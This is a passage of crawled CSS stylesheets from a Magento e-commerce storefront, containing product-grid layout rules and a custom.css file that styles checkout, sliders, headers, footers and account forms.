.product-item.nth-child-4np1{clear:left}.products-grid.columns5 .product-item{width:20%}.products-grid.columns5 .product-item.nth-child-2np1,.products-grid.columns5 .product-item.nth-child-3np1{clear:none}.products-grid.columns5 .product-item.nth-child-5np1{clear:left}.products-grid.columns6 .product-item{width:16.66666667%}.products-grid.columns6 .product-item.nth-child-2np1,.products-grid.columns6 .product-item.nth-child-3np1,.products-grid.columns6 .product-item.nth-child-5np1{clear:none}.products-grid.columns6 .product-item.nth-child-6np1{clear:left}.products-grid.columns7 .product-item{width:14.28571429%}.products-grid.columns7 .product-item.nth-child-2np1,.products-grid.columns7 .product-item.nth-child-3np1,.products-grid.columns7 .product-item.nth-child-5np1{clear:none}.products-grid.columns7 .product-item.nth-child-7np1{clear:left}.products-grid .columns8 .product-item{width:12.5%}.products-grid .columns8 .product-item.nth-child-2np1,.products-grid .columns8 .product-item.nth-child-3np1,.products-grid .columns8 .product-item.nth-child-5np1{clear:none}.products-grid .columns8 .product-item.nth-child-8np1{clear:left}.products-grid.products.grid.flex-grid.columns3 .product-item.nth-child-2np1,.products-grid.divider-line.columns3 .product-item.nth-child-2np1{border-left-color:rgba(0,0,0,0.09)}.products-grid.products.grid.flex-grid.columns3 .product-item.nth-child-3np1,.products-grid.divider-line.columns3 .product-item.nth-child-3np1{border-left-color:transparent}.products-grid.products.grid.flex-grid.columns3 .product-item:nth-child(1) .product-item-info,.products-grid.divider-line.columns3 .product-item:nth-child(1) .product-item-info,.products-grid.products.grid.flex-grid.columns3 .product-item:nth-child(2) .product-item-info,.products-grid.divider-line.columns3 .product-item:nth-child(2) .product-item-info,.products-grid.products.grid.flex-grid.columns3 .product-item:nth-child(3) .product-item-info,.products-grid.divider-line.columns3 .product-item:nth-child(3) .product-item-info{border-top-color:transparent}.products-grid.products.grid.flex-grid.columns4 .product-item.nth-child-2np1,.products-grid.divider-line.columns4 .product-item.nth-child-2np1,.products-grid.products.grid.flex-grid.columns4 .product-item.nth-child-3np1,.products-grid.divider-line.columns4 .product-item.nth-child-3np1{border-left-color:rgba(0,0,0,0.09)}.products-grid.products.grid.flex-grid.columns4 .product-item.nth-child-4np1,.products-grid.divider-line.columns4 .product-item.nth-child-4np1{border-left-color:transparent}.products-grid.products.grid.flex-grid.columns4 .product-item:nth-child(1) .product-item-info,.products-grid.divider-line.columns4 .product-item:nth-child(1) .product-item-info,.products-grid.products.grid.flex-grid.columns4 .product-item:nth-child(2) .product-item-info,.products-grid.divider-line.columns4 .product-item:nth-child(2) .product-item-info,.products-grid.products.grid.flex-grid.columns4 .product-item:nth-child(3) .product-item-info,.products-grid.divider-line.columns4 .product-item:nth-child(3) .product-item-info,.products-grid.products.grid.flex-grid.columns4 .product-item:nth-child(4) .product-item-info,.products-grid.divider-line.columns4 .product-item:nth-child(4) .product-item-info{border-top-color:transparent}.products-grid.products.grid.flex-grid.columns5 .product-item.nth-child-2np1,.products-grid.divider-line.columns5 .product-item.nth-child-2np1,.products-grid.products.grid.flex-grid.columns5 .product-item.nth-child-3np1,.products-grid.divider-line.columns5 .product-item.nth-child-3np1{border-left-color:rgba(0,0,0,0.09)}.products-grid.products.grid.flex-grid.columns5 .product-item.nth-child-5np1,.products-grid.divider-line.columns5 .product-item.nth-child-5np1{border-left-color:transparent}.products-grid.products.grid.flex-grid.columns5 .product-item:nth-child(1) .product-item-info,.products-grid.divider-line.columns5 .product-item:nth-child(1) .product-item-info,.products-grid.products.grid.flex-grid.columns5 .product-item:nth-child(2) .product-item-info,.products-grid.divider-line.columns5 .product-item:nth-child(2) .product-item-info,.products-grid.products.grid.flex-grid.columns5 .product-item:nth-child(3) .product-item-info,.products-grid.divider-line.columns5 .product-item:nth-child(3) .product-item-info,.products-grid.products.grid.flex-grid.columns5 .product-item:nth-child(4) .product-item-info,.products-grid.divider-line.columns5 .product-item:nth-child(4) .product-item-info,.products-grid.products.grid.flex-grid.columns5 .product-item:nth-child(5) .product-item-info,.products-grid.divider-line.columns5 .product-item:nth-child(5) .product-item-info{border-top-color:transparent}.products-grid.products.grid.flex-grid.columns6 .product-item.nth-child-2np1,.products-grid.divider-line.columns6 .product-item.nth-child-2np1,.products-grid.products.grid.flex-grid.columns6 .product-item.nth-child-3np1,.products-grid.divider-line.columns6 .product-item.nth-child-3np1,.products-grid.products.grid.flex-grid.columns6 .product-item.nth-child-5np1,.products-grid.divider-line.columns6 .product-item.nth-child-5np1{border-left-color:rgba(0,0,0,0.09)}.products-grid.products.grid.flex-grid.columns6 .product-item.nth-child-6np1,.products-grid.divider-line.columns6 .product-item.nth-child-6np1{border-left-color:transparent}.products-grid.products.grid.flex-grid.columns6 .product-item:nth-child(1) .product-item-info,.products-grid.divider-line.columns6 .product-item:nth-child(1) .product-item-info,.products-grid.products.grid.flex-grid.columns6 .product-item:nth-child(2) .product-item-info,.products-grid.divider-line.columns6 .product-item:nth-child(2) .product-item-info,.products-grid.products.grid.flex-grid.columns6 .product-item:nth-child(3) .product-item-info,.products-grid.divider-line.columns6 .product-item:nth-child(3) .product-item-info,.products-grid.products.grid.flex-grid.columns6 .product-item:nth-child(4) .product-item-info,.products-grid.divider-line.columns6 .product-item:nth-child(4) .product-item-info,.products-grid.products.grid.flex-grid.columns6 .product-item:nth-child(5) .product-item-info,.products-grid.divider-line.columns6 .product-item:nth-child(5) .product-item-info,.products-grid.products.grid.flex-grid.columns6 .product-item:nth-child(6) .product-item-info,.products-grid.divider-line.columns6 .product-item:nth-child(6) .product-item-info{border-top-color:transparent}.products-grid.products.grid.flex-grid.columns7 .product-item.nth-child-2np1,.products-grid.divider-line.columns7 .product-item.nth-child-2np1,.products-grid.products.grid.flex-grid.columns7 .product-item.nth-child-3np1,.products-grid.divider-line.columns7 .product-item.nth-child-3np1,.products-grid.products.grid.flex-grid.columns7 .product-item.nth-child-5np1,.products-grid.divider-line.columns7 .product-item.nth-child-5np1{border-left-color:rgba(0,0,0,0.09)}.products-grid.products.grid.flex-grid.columns7 .product-item.nth-child-7np1,.products-grid.divider-line.columns7 .product-item.nth-child-7np1{border-left-color:transparent}.products-grid.products.grid.flex-grid.columns7 .product-item:nth-child(1) .product-item-info,.products-grid.divider-line.columns7 .product-item:nth-child(1) .product-item-info,.products-grid.products.grid.flex-grid.columns7 .product-item:nth-child(2) .product-item-info,.products-grid.divider-line.columns7 .product-item:nth-child(2) .product-item-info,.products-grid.products.grid.flex-grid.columns7 .product-item:nth-child(3) .product-item-info,.products-grid.divider-line.columns7 .product-item:nth-child(3) .product-item-info,.products-grid.products.grid.flex-grid.columns7 .product-item:nth-child(4) .product-item-info,.products-grid.divider-line.columns7 .product-item:nth-child(4) .product-item-info,.products-grid.products.grid.flex-grid.columns7 .product-item:nth-child(5) .product-item-info,.products-grid.divider-line.columns7 .product-item:nth-child(5) .product-item-info,.products-grid.products.grid.flex-grid.columns7 .product-item:nth-child(6) .product-item-info,.products-grid.divider-line.columns7 .product-item:nth-child(6) .product-item-info,.products-grid.products.grid.flex-grid.columns7 .product-item:nth-child(7) .product-item-info,.products-grid.divider-line.columns7 .product-item:nth-child(7) .product-item-info{border-top-color:transparent}.products-grid.products.grid.flex-grid .columns8 .product-item.nth-child-2np1,.products-grid.divider-line .columns8 .product-item.nth-child-2np1,.products-grid.products.grid.flex-grid .columns8 .product-item.nth-child-3np1,.products-grid.divider-line .columns8 .product-item.nth-child-3np1,.products-grid.products.grid.flex-grid .columns8 .product-item.nth-child-5np1,.products-grid.divider-line .columns8 .product-item.nth-child-5np1{border-left-color:rgba(0,0,0,0.09)}.products-grid.products.grid.flex-grid .columns8 .product-item.nth-child-8np1,.products-grid.divider-line .columns8 .product-item.nth-child-8np1{border-left-color:transparent}.products-grid.products.grid.flex-grid .columns8 .product-item:nth-child(1) .product-item-info,.products-grid.divider-line .columns8 .product-item:nth-child(1) .product-item-info,.products-grid.products.grid.flex-grid .columns8 .product-item:nth-child(2) .product-item-info,.products-grid.divider-line .columns8 .product-item:nth-child(2) .product-item-info,.products-grid.products.grid.flex-grid .columns8 .product-item:nth-child(3) .product-item-info,.products-grid.divider-line .columns8 .product-item:nth-child(3) .product-item-info,.products-grid.products.grid.flex-grid .columns8 .product-item:nth-child(4) .product-item-info,.products-grid.divider-line .columns8 .product-item:nth-child(4) .product-item-info,.products-grid.products.grid.flex-grid .columns8 .product-item:nth-child(5) .product-item-info,.products-grid.divider-line .columns8 .product-item:nth-child(5) .product-item-info,.products-grid.products.grid.flex-grid .columns8 .product-item:nth-child(6) .product-item-info,.products-grid.divider-line .columns8 .product-item:nth-child(6) .product-item-info,.products-grid.products.grid.flex-grid .columns8 .product-item:nth-child(7) .product-item-info,.products-grid.divider-line .columns8 .product-item:nth-child(7) .product-item-info,.products-grid.products.grid.flex-grid .columns8 .product-item:nth-child(8) .product-item-info,.products-grid.divider-line .columns8 .product-item:nth-child(8) .product-item-info{border-top-color:transparent}.box-tocart .paypal:first-of-type{margin-top:13px}.product-type-fullwidth:not(.weltpixel_quickview-catalog_product-view) .page-main{padding:0}.product-type-fullwidth:not(.weltpixel_quickview-catalog_product-view) .product-info-main .page-title-wrapper h1{font-size:40px}}

--- FILE ---
content_type: text/css
request_url: https://www.1env.com/static/version1769674406/frontend/Smartwave/1env_new/en_GB/css/custom.css
body_size: 32558
content:
/*Checkout card payment method radio select css*/
.checkout-index-index .opc-wrapper .opc li .checkout-agreements {
  display: block !important;
}

.checkout-agreements-block .fieldset.address .choice.field {
  float: unset;
}

/*Notify button text align proper product page*/

.bss_productstockaler .padding button.action.primary {
  padding: 0px 20px;
  height: 37.22px;
  line-height: initial;
}

/*Catalog category view grid product notify button css proper*/

.catalog-category-view
  .products-grid
  .filterproducts
  .product-item-actions
  a.action.primary {
  height: 36px;
  line-height: 36px;
  border: none;
}

.catalog-category-view .products-grid .filterproducts .stock.unavailable {
  min-height: 10px !important;
}

/* This css for is My Product Subscription page css in my Account*/

.productstockalert-index-index .products {
  display: flex;
  flex-wrap: wrap;
}

.productstockalert-index-index li.item.product.product-item {
  width: 33%;
  margin: 0px !important;
  padding: 0px 9px;
  text-align: center;
}

.productstockalert-index-index li.item.product.product-item .product-item-info {
  display: unset;
}

.productstockalert-index-index .bss-stock-list .product-item-details {
  max-width: calc(100% - (0px));
}

.bss-stock-list .primary {
  margin: 7px;
}

/*For Checkout product order Summary section button icons*/

.onestepcheckout-index-index
  #checkout-review-table
  .product-item
  .button-action {
  line-height: 19px;
}

/* ==========================================================================
                             MAGEPLAZA PRODUCTS SLIDERS
============================================================================= */
.cms-porto_home_5.cms-index-index section {
  padding-top: 50px;
  padding-bottom: 20px;
}
.cms-porto_home_5.cms-index-index .slider-product-item-info {
  width: 100% !important;
  background: #fff;
}
.cms-porto_home_5.cms-index-index
  .owl-carousel
  .owl-item
  img.product-image-photo {
  opacity: 1;
  width: 100%;
}
.cms-porto_home_5.cms-index-index .owl-bottom-narrow .owl-controls {
  bottom: -20px;
}
.mp-product-slider-title,
.slider-title {
  font-size: 1.4rem;
  margin: 0 0 15px;
  text-align: center;
  font-weight: bold;
  text-transform: uppercase;
}
.mp-product-slider-content .slider-product-item-info {
  min-height: 380px;
  background: transparent !important;
}
.mp-product-slider-content .secondary-addto-links.actions-secondary,
.mp-product-slider-content .actions-secondary,
.mp-product-slider-content .action.towishlist,
.mp-product-slider-content .action.tocompare {
  display: none;
}
/* ==========================================================================
                             USPs
============================================================================= */
.custom-support {
  text-align: center;
}
.custom-support div.content h2 {
  margin-bottom: 10px;
}
/* ==========================================================================
                             NO ANCHOR CAT BANNER
============================================================================= */
.catalog-category-view.page-layout-2columns-left,
.catalog-category-view.page-layout-fullscreen {
  /* ==========================================================================
                                 CAT DESCRIPTION
    ============================================================================= */
}
.catalog-category-view.page-layout-2columns-left .page-wrapper,
.catalog-category-view.page-layout-fullscreen .page-wrapper {
  background: none;
}
.catalog-category-view.page-layout-2columns-left .breadcrumbs,
.catalog-category-view.page-layout-fullscreen .breadcrumbs {
  z-index: 2;
  margin-bottom: 0;
}
/* .catalog-category-view.page-layout-2columns-left .page-main,
.catalog-category-view.page-layout-fullscreen .page-main {
  padding: 0;
} */
.catalog-category-view.page-layout-2columns-left .page-main .page-title-wrapper,
.catalog-category-view.page-layout-fullscreen .page-main .page-title-wrapper {
  z-index: 3;
}
.catalog-category-view.page-layout-2columns-left .column.main,
.catalog-category-view.page-layout-fullscreen .column.main,
.catalog-category-view.page-layout-2columns-left .category-view,
.catalog-category-view.page-layout-fullscreen .category-view {
  display: flex;
  flex-direction: column;
  position: relative;
}
.catalog-category-view.page-layout-2columns-left .column.main .category-image,
.catalog-category-view.page-layout-fullscreen .column.main .category-image,
.catalog-category-view.page-layout-2columns-left .category-view .category-image,
.catalog-category-view.page-layout-fullscreen .category-view .category-image {
  order: -1;
}
.catalog-category-view.page-layout-2columns-left
  .column.main
  .category-image
  .image,
.catalog-category-view.page-layout-fullscreen
  .column.main
  .category-image
  .image,
.catalog-category-view.page-layout-2columns-left
  .category-view
  .category-image
  .image,
.catalog-category-view.page-layout-fullscreen
  .category-view
  .category-image
  .image {
  width: 100%;
}
.catalog-category-view.page-layout-2columns-left
  .column.main
  .category-image
  + .page-title-wrapper,
.catalog-category-view.page-layout-fullscreen
  .column.main
  .category-image
  + .page-title-wrapper,
.catalog-category-view.page-layout-2columns-left
  .category-view
  .category-image
  + .page-title-wrapper,
.catalog-category-view.page-layout-fullscreen
  .category-view
  .category-image
  + .page-title-wrapper {
  order: 5;
}
.catalog-category-view.page-layout-2columns-left
  .column.main
  .category-description,
.catalog-category-view.page-layout-fullscreen
  .column.main
  .category-description,
.catalog-category-view.page-layout-2columns-left
  .category-view
  .category-description,
.catalog-category-view.page-layout-fullscreen
  .category-view
  .category-description,
.catalog-category-view.page-layout-2columns-left .column.main .category-cms,
.catalog-category-view.page-layout-fullscreen .column.main .category-cms,
.catalog-category-view.page-layout-2columns-left .category-view .category-cms,
.catalog-category-view.page-layout-fullscreen .category-view .category-cms {
  margin-left: 2%;
}
.catalog-category-view.page-layout-2columns-left
  .column.main
  .category-description
  h3,
.catalog-category-view.page-layout-fullscreen
  .column.main
  .category-description
  h3,
.catalog-category-view.page-layout-2columns-left
  .category-view
  .category-description
  h3,
.catalog-category-view.page-layout-fullscreen
  .category-view
  .category-description
  h3,
.catalog-category-view.page-layout-2columns-left .column.main .category-cms h3,
.catalog-category-view.page-layout-fullscreen .column.main .category-cms h3,
.catalog-category-view.page-layout-2columns-left
  .category-view
  .category-cms
  h3,
.catalog-category-view.page-layout-fullscreen .category-view .category-cms h3 {
  border-bottom: 1px solid #444;
  padding-bottom: 10px;
  margin-bottom: 25px;
}
.catalog-category-view.page-layout-2columns-left
  .column.main
  .category-image
  + .page-title-wrapper
  + .category-description,
.catalog-category-view.page-layout-fullscreen
  .column.main
  .category-image
  + .page-title-wrapper
  + .category-description,
.catalog-category-view.page-layout-2columns-left
  .category-view
  .category-image
  + .page-title-wrapper
  + .category-description,
.catalog-category-view.page-layout-fullscreen
  .category-view
  .category-image
  + .page-title-wrapper
  + .category-description {
  background-color: #fff;
  order: 2;
  z-index: 5;
}
.catalog-category-view.page-layout-2columns-left .column.main .breadcrumbs,
.catalog-category-view.page-layout-fullscreen .column.main .breadcrumbs,
.catalog-category-view.page-layout-2columns-left .category-view .breadcrumbs,
.catalog-category-view.page-layout-fullscreen .category-view .breadcrumbs {
  order: 4;
  z-index: 4;
}
@media (min-width: 1200px) {
  .catalog-category-view.page-layout-2columns-left
    .category-image
    ~ .category-description,
  .catalog-category-view.page-layout-fullscreen
    .category-image
    ~ .category-description {
    color: #eee;
    padding: 40px 10px;
    /*width: 30%;*/
    position: relative;
    max-width: 1400px !important;
    margin: 0 auto;
    position: absolute;
    top: 0;
    left: 0;
  }
  .catalog-category-view.page-layout-2columns-left
    .category-image
    ~ .category-description
    h1,
  .catalog-category-view.page-layout-fullscreen
    .category-image
    ~ .category-description
    h1 {
    margin-bottom: 24px;
  }
}
.catalog-category-view.page-layout-2columns-left .columns .column.main,
.catalog-category-view.page-layout-fullscreen .columns .column.main {
  padding-bottom: 0;
}
/*header*/
/* header.page-header.type16 .main-panel-top {
  display: block;
} */
header.page-header.type16 .main-panel-top .switch {
  height: 25px;
}
header.page-header.type16 .main-panel-top .slider::before {
  height: 20px;
  width: 20px;
}
header.page-header.type16 .logo {
  min-width: 190px;
}
@media (min-width: 992px) {
  header.page-header.type16 .logo img {
    min-width: none;
    max-width: 188px;
    width: auto;
  }
}

header.page-header.type16 .custom-block {
  padding-left: 0;
}

header.page-header.type16 .custom-block span {
  color: #787d7f;
}
header.page-header.type16 .custom-block strong {
  color: #ffffff;
  font-size: 14px;
  font-weight: 500;
  display: block;
  line-height: 22px;
}

header.page-header.type16 .custom-block strong.phoneIcon {
  background: url("../images/phoneIcon.svg") no-repeat;
  padding-left: 32px;
  background-size: 20px auto;
  background-position: 0px 2px;
}

@media (max-width: 1280px) {
  header.page-header.type16 .custom-block {
    padding-left: 0px;
  }
  header.page-header.type16 .custom-block strong {
    font-size: 12px;
  }
}
@media (max-width: 1200px) {
  header.page-header.type16 .custom-block strong {
    font-size: 12px;
  }
}

@media (min-width: 1200px) {
  header.page-header.type16 .navigation:not(.side-megamenu) li.level0 {
    max-width: inherit !important;
    flex: auto !important;
  }
}
header.page-header.type16
  .navigation:not(.side-megamenu)
  li.level0
  a.level-top {
  color: #ffffff;
}
@media (min-width: 1200px) {
  header.page-header.type16
    .navigation:not(.side-megamenu)
    li.level0
    a.level-top {
    padding: 20px 15px 20px 15px;
    font-size: 14px;
    font-weight: normal;
  }
}
header.page-header.type16 .navigation:not(.side-megamenu) > ul {
  margin-bottom: 0;
}
@media (min-width: 992px) {
  header.page-header.type16 .navigation:not(.side-megamenu) > ul {
    overflow: visible;
  }
}

@media screen and (min-width: 992px) and (max-width: 1260px) {
  .page-header.type16 .navigation:not(.side-megamenu) .level0 {
    max-width: none !important;
    flex: 0 0 auto !important;
  }
  .navigation .menu > ul > li > a {
    padding: 15px 5px 15px;
    font-size: 12px;
  }
}

header.page-header.type16 .section-item-content.nav-sections-item-content {
  background: transparent;
}
header.page-header.type16 ul#ui-id-1 {
  background: transparent;
  width: auto;
}
/*secondary nav - tax slider*/
.header.links {
  /* Rounded sliders */
  /*mobile menu*/
}
.header.links li.greet.welcome {
  font-style: italic;
}
.header.links label {
  font-size: 11px;
  vertical-align: top;
  color: #333;
}
.header.links input[type="radio"] {
  padding-bottom: 9px;
}
.header.links .switch {
  position: relative;
  display: inline-block;
  width: 45px;
  height: 20px;
  margin-right: 5px;
  margin-left: 5px;
}
.header.links .switch input {
  opacity: 0;
  width: 0;
  height: 0;
}
.header.links .slider {
  position: absolute;
  cursor: pointer;
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
  background-color: #ccc;
  -webkit-transition: 0.4s;
  transition: 0.4s;
}
.header.links .slider:before {
  position: absolute;
  content: "";
  height: 15px;
  width: 15px;
  left: 2px;
  bottom: 2.5px;
  background-color: white;
  -webkit-transition: 0.4s;
  transition: 0.4s;
}
.header.links .slider.active {
  background-color: #588242;
}
.header.links input:focus + .slider {
  box-shadow: 0 0 1px #2196f3;
}
.header.links .slider.active:before {
  -webkit-transform: translateX(26px);
  -ms-transform: translateX(26px);
  transform: translateX(26px);
}
.header.links .slider.round {
  border-radius: 34px;
}
.header.links .slider.round:before {
  border-radius: 50%;
}
@media (max-width: 991px) {
  .header.links .taxmenu {
    float: left;
    padding: 12px 20px;
  }
  .header.links li.item.link.compare {
    display: none !important;
    visibility: hidden;
  }
}
/*footer*/
.footer-top .block .block-title strong,
.footer-middle .block .block-title strong {
  font-size: 16px;
  font-weight: 700;
  text-transform: uppercase;
  color: #fff;
}
@media (min-width: 992px) {
  .footer-middle .block-bottom {
    margin-top: 40px;
    border-top: 1px solid #444;
    padding-top: 40px;
  }
}
/*product page*/
.product-options-bottom button.action.primary {
  color: #eee;
}
.professional-use {
  font-size: 1.1rem;
}
.professional-use h3 {
  font-size: 1.6em;
}
.professional-use p {
  line-height: 28px;
}
.catalog-category-view .page-title-wrapper {
  display: block !important;
}
body.cms-index-index.page-layout-1column
  .block.widget
  .products-grid
  .product-item {
  width: calc((100% - 13%) / 1);
}

#featured_product
  .products-grid
  .product-item-info
  .product-item-details
  .product-item-actions
  .tocart {
  display: none;
}
.cart-discount {
  margin-top: -60px !important;
}

/* Our Custom css 03-09-2024 */
html .porto-block-html-top .background-color-primary {
  background: transparent !important;
}
html .porto-block-html-top > div {
  max-width: 1440px;
  position: relative;
  margin: 0 auto;
  width: 100%;
  padding: 12px 10px;
}

.porto-block-html-top p {
  margin-bottom: 0;
  font-size: 14px;
  color: #fff;
  font-weight: 500;
  letter-spacing: normal;
}
html .porto-block-html-top .mfp-close {
  color: #fff;
  opacity: 1;
}

.porto-block-html-top {
  background: #629a18;
  text-align: center;
}
.porto-block-html-top p {
  margin-bottom: 0;
}

@media screen and (min-width: 992px) {
  .page-header .navigation:not(.side-megamenu) .level0.parent > a > span:before,
  .page-header .navigation .level0.parent > a > span:after {
    bottom: -3px !important;
    opacity: 0 !important;
  }
  .page-header
    .navigation:not(.side-megamenu)
    .level0.parent:hover
    > a
    > span::before,
  .page-header
    .navigation:not(.side-megamenu)
    .level0.parent:hover
    > a
    > span::after {
    bottom: -3px !important;
    opacity: 0 !important;
  }
  /* body .navigation .level0 .submenu {
    background: #ffffff !important;
  } */
}
@media screen and (max-width: 991px) {
  .catalog-category-view .mobile-sidebar,
  .catalog-product-view .mobile-sidebar {
    width: 300px;
  }
  html.sidebar-opened .page-wrapper {
    left: 300px;
  }
}

@media screen and (max-width: 767px) {
  .header-main .header-col .nav-toggle,
  header .header-contact a.my-account {
    position: static;
  }
  header .header-row .logo {
    top: 10px !important;
  }
  header .minicart-wrapper {
    top: 20px !important;
  }
}
.category-cms .category-cms-item {
  display: none;
}

#st-1 .st-btn.st-remove-label {
  display: inline-block !important;
}
.post-action .share-this-block label {
  margin-right: 8px;
}
@media (min-width: 768px) {
  .slider-nav-main .slick-slide > div {
    display: block;
    height: 0;
    overflow: hidden;
    position: relative;
    z-index: 1;
    padding-bottom: 100%;
  }
  .slider-nav-main .slick-slide > div img {
    width: 100%;
    height: 100%;
    object-fit: cover;
    display: block;
    position: absolute;
    left: 0;
    top: 0;
  }
}
@media screen and (max-width: 767px) {
  .header-row .header-right .header-contact .header.links {
    top: 82px;
    left: 0;
  }
}

.cms-porto_home_5.layout-1220.wide.cms-index-index .single-images,
.cms-porto_home_5.layout-1220.wide.cms-index-index .custom-support,
.product-item-info
  .product-item-details
  .product-item-actions
  .actions-secondary.towishlist,
.product-item-info
  .product-item-details
  .product-item-actions
  .actions-secondary.tocompare {
  display: none !important;
}

.block.upsell .products-slider.owl-carousel .owl-dot {
  background: transparent !important;
}
.main-upsell-product-detail {
  padding-bottom: 25px;
}
.main-upsell-product-detail
  .products-upsell
  .product-item-info
  .product-item-details
  .price-box
  .price-box {
  height: auto !important;
}

/* ============================== Training page products section */

.cdawpcpt-index-traininglist
  .title-with-product-block-slider
  .productInfo
  .title {
  font-size: 24px;
  font-weight: 500;
  color: #3d3d3c;
  line-height: 40px;
  letter-spacing: 2.1px;
  margin-bottom: 20px;
  display: -webkit-box;
  -webkit-box-orient: vertical;
  -webkit-line-clamp: 3;
  overflow: hidden;
}
.cdawpcpt-index-traininglist
  .title-with-product-block-slider
  .productInfo
  .title
  a {
  color: #3d3d3c;
  transition: all linear 0.2s;
}
.cdawpcpt-index-traininglist
  .title-with-product-block-slider
  .productInfo
  .title
  a:hover {
  color: #629a18;
}
.cdawpcpt-index-traininglist .title-with-product-block-slider .row.post-list {
  row-gap: 30px;
}

.cdawpcpt-index-trainingdetails
  .title-with-product-block-slider
  .productInfo
  .title {
  font-size: 24px;
  font-weight: 500;
  color: #3d3d3c;
  line-height: 40px;
  letter-spacing: 2.1px;
  margin-bottom: 20px;
  display: -webkit-box;
  -webkit-box-orient: vertical;
  -webkit-line-clamp: 3;
  overflow: hidden;
}
.cdawpcpt-index-trainingdetails
  .title-with-product-block-slider
  .productInfo
  .title
  a {
  color: #3d3d3c;
  transition: all linear 0.2s;
}
.cdawpcpt-index-trainingdetails
  .title-with-product-block-slider
  .productInfo
  .title
  a:hover {
  color: #629a18;
}
.cdawpcpt-index-trainingdetails
  .title-with-product-block-slider
  .row.post-list {
  row-gap: 30px;
  justify-content: center;
}

.full-width-ad-block .right-side .imgBlock {
  height: 100%;
}

@media screen and (max-width: 767px) {
  .cdawpcpt-index-traininglist
    .title-with-product-block-slider
    .productInfo
    .title {
    font-size: 20px;
    letter-spacing: 1px;
    line-height: 30px;
  }

  .cdawpcpt-index-trainingdetails
    .title-with-product-block-slider
    .productInfo
    .title {
    font-size: 20px;
    letter-spacing: 1px;
    line-height: 30px;
  }
  .content-slider-with-bg .bgBlock figure {
    position: relative;
    padding-bottom: 56%;
    height: 0;
  }
  body .content-slider-with-bg .bgBlock {
    height: auto;
    padding: 0;
  }

  .full-width-ad-block .right-side .imgBlock {
    height: 0;
    padding-bottom: 62%;
  }
}
/* ============================== End Training page products section */

.lazyloader {
  position: relative;
}
.lazyloader.lazyloader-progress {
  min-height: 300px;
  position: relative;
}
.lazyloader.lazyloader-progress:after {
  content: "\f110";
  font-family: porto-icons;
  -moz-animation: spin 2s infinite linear;
  -o-animation: spin 2s infinite linear;
  -webkit-animation: spin 2s infinite linear;
  animation: spin 2s infinite linear;
  position: absolute;
  top: 50%;
  left: 50%;
  font-size: 46px;
  margin-top: -9px;
  margin-left: -8px;
  color: #777;
}

.image-slider-block .right-side {
  position: relative;
}
.image-slider-block .owl-item {
  position: relative;
}
.image-slider-block .owl-stage-outer {
  height: 100%;
}
.image-slider-block .owl-stage-outer .owl-stage {
  height: 100%;
}
.image-slider-block .owl-stage-outer .owl-stage .owl-item {
  height: 100%;
}
.image-slider-block:not(.owl-loaded) .imgBlock + .imgBlock {
  display: none;
}

.full-width-ad-block .right-side {
  padding: 0;
  background: #ebebe8;
  border-radius: 0 0 194px 0;
}
.full-width-ad-block .row .right-side {
  padding: 0;
  background: #ebebe8;
  border-radius: 0 0 194px 0;
}
.full-width-ad-block .row.row-reverse .right-side {
  padding: 0;
  background: #ebebe8;
  border-radius: 0 0 0 194px;
}
.image-slider-block .owl-stage-outer .owl-stage .owl-item {
  height: 100%;
  opacity: 0;
}
.image-slider-block .owl-stage-outer .owl-stage .owl-item.active {
  opacity: 1;
}
.category-description img {
  max-width: 40%;
}

div#st-el-1 {
  display: none !important;
}

.content-slider-with-bg {
  overflow: hidden;
}

@media screen and (min-width: 1061px) {
  body .page-header.type16 .navigation:not(.side-megamenu) .level0 .level-top {
    padding: 12px 10px 15px 10px;
  }
}
@media screen and (min-width: 1280px) {
  body .page-header.type16 .navigation:not(.side-megamenu) .level0 .level-top {
    padding: 12px 16px 15px 16px;
  }
}
body .page-header .navigation .level0.parent .submenu a {
  color: #fff;
}
/* @media screen and (min-width: 992px) and (max-width: 1060px) {
  body .page-header.type16 .nav-sections .header.links {display: block;left: 0;top: 57px;width: 100%; border: 0; background: #f6f6f6;}
  body .page-header .navigation li.level0.red_button{margin: 0;}
body .page-header .navigation li.level0.red_button > a {border-radius: 5px; color: #fff !important; padding: 10px 20px; margin: 0 0 10px; border-bottom: 0; width: 100%;}
body .page-header .navigation .level0.parent > a:after {position: absolute;top: 13px;        font-size: 1.2rem;right: 15px;        line-height: normal; color: #777;}
body .page-header .navigation .level0.parent > a{position: static;}
body .page-header .navigation .level0{position: relative;}
body .nav-sections .header.links a,body .nav-sections .header.links a:hover { color: #575757; text-decoration: none; display: block; font-weight: 700; padding: 0.8rem 15px;}


body header.page-header.type16 .navigation:not(.side-megamenu) li.level0 a.level-top{color: #fff !important;}
body header.page-header .nav-sections-item-content {margin-top: 0;}
body .page-wrapper .page-header .navigation .level0.parent > a:after {position: relative;top: -1px; font-size: 13px; right: auto; line-height: normal; color: #fff; display: inline-block; vertical-align: middle; font-weight: 600;}
body .navigation .level0.parent > .level-top {padding-right: 2px;}
body .page-wrapper header.page-header.type16 .navigation:not(.side-megamenu) li.level0 a.level-top {font-size: 10px !important;}
}  */

body .form.create.account > .fieldset.create.account {
  float: right;
}
body .form.create.account .actions-toolbar {
  clear: none;
}
@media (max-width: 1024px) {
  body .form.create.account > .fieldset {
    padding: 0 15px;
  }
  body .form.create.account .actions-toolbar {
    padding: 0 15px;
  }
}
@media (max-width: 850px) {
  body .form.create.account > .fieldset {
    width: 100%;
    padding: 0;
  }
  body .form.create.account .actions-toolbar {
    clear: both;
    padding: 0;
  }
}
@media (max-width: 768px) {
  body .form.create.account > .fieldset.create.account {
    width: 100%;
  }
}

body .review-slider:not(.owl-loaded.owl-drag) .item + .item {
  display: none;
}
body .review-slider > .item {
  display: block;
}

.fixed-header-content .header-left {
  display: flex;
  align-items: center;
  justify-content: center;
  margin-right: auto;
}
.fixed-header-content .header-left .nav-toggle {
  margin: 0 20px 0 0;
  padding: 0;
  display: none;
}
.sticky-header .fixed-header-content .header-left .nav-toggle {
  display: none;
}
.fixed-header-content .header-left .nav-toggle:before {
  color: #fff;
}
@media (min-width: 1061px) {
  body .navigation .level0 .submenu {
    background: #3d3c3b !important;
  }
}
@media (max-width: 1060px) {
  body .page-header.type16 .nav-sections .header.links {
    display: block;
    left: 0;
    top: 57px;
    width: 100%;
    border: 0;
    background: #f6f6f6;
  }
  body .page-header .navigation .level0 > .level-top {
    display: block;
  }
  body .page-header .navigation li.level0 {
    border-top: 0;
  }
  body .page-header .navigation .level0.parent > a:after {
    line-height: normal;
    top: 13px;
  }
  .page-header.sticky-header .fixed-header-content .sections.nav-sections {
    display: none;
  }
}

.top-sallers-section .slick-slider .slick-arrow,
